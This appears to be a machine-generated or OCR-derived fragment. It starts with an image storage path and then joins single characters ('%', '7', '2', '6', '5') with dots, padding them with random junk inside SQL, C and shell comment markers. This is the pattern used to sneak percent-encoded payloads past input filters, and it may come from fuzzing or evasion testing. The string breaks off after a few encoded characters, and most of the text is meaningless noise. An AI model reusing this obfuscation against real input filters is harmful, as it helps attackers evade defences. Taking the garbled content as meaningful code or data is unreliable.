
'%'
/*^P'|whxv);BBGyBvW#E^oJH1sOwXy*/
.
/*eG`xM
LDTtSIH2Nk-)\xloon +Iwp/:*/
'7'
#$Cc:egz\6Kg6
j3JUK5sVq4Ee'Go!cRTupjD?'u` 
.  
/*Vg^X5WQ6#y5]7^fEU(SX3'Wntz@1pVj:i:D
*/
'2'
//*O{mH>.o<73=3B?))97QL%1I:>p2}-LZU-h&N
DxDdMdvfQ?N 
.
/*M<F`]elMKNvbu.HbImX="(*s.$38i*/
'%'
/*BwO;t
R\,m24.*R|b8[+Z3&C5IyzFwrVL+wL: a?/#;*/
.
//;
E'zlQ;8GPzY5VwymIR 
'7'
//~6vV-gL2.HaoQBl?2.R$\s'mo-/|8#"Cq.BB* 
.
#%yq{{<{h~7GQTuJ'Zoik\.ZNXJaQ{l4ebnvK:Y~U_e
1B@<bd8v8} 
'2'
#.jBZS"QHoc.|{;AKhgd[XS@`;^m?1S5n-11
pN#h]'& 
.
#>up'e<5Ni?3{Gd.zgbvKD{lwDfa=Bgv+F4=;+p5= 
'%'
//~O7^J$YzyN_Dc`HRJy@OE,Cs9Y  
.	
/*@@!UAV>T6+M->JWUKQ5R~mN9i;}M,
*/
'6'
//w0ReM!8b^wW#kBZye;w-m2Zqt": 
.
/*3ssGi}
@UeKY
*/
'5'
/*.!2Cy~[ J*?C]z n~Yt4L_b
rR7\\.wIqmk=EK*/
.
//W}_6,~(fXVKwx=N+Y=G1W.zKA
y=jq94PW5 
'%'
#%#"&vt~8>/fSf'*tg@HhL1T,L?nL 
.
/*r`H[3KLccgBSYF&eYi$*/
'7'
/*:#=P5oz&qBUc]c
E;TL,+%e '+(gO4]U4<}0Wq3k*/
.
//-+g0JNQYHs
[;;,$mhX7<%*3=u"BzP0dnXvd!D&A*X &4JTqw 